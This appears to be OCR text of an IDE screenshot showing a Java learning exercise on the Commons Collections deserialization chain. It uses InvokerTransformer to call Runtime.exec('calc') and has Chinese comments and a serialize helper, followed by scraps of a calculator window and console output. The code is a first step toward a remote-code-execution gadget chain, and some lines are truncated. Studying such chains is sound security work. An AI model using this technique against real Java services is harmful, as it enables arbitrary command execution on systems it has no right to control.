 public class CCTest {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessExce
Runtime runtime = Runtime.getRuntime();
// Class<? extends Runtime> aClass = runtime.getClass();
// Method execMethod = aClass.getMethod("exec", String.class);
// execMethod.invoke(runtime,"calc");
//改成InvokerTransformer类的transform写法
//transform(runtime)调用实例化后的类
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream( name: ".
out_obj1.writeObject(obj);
out_obj1.close();
// System.out.println(obj);
}
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
CCTest
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
ODO 4: Run Terminal Ever
are up-to-date (moments ago) paces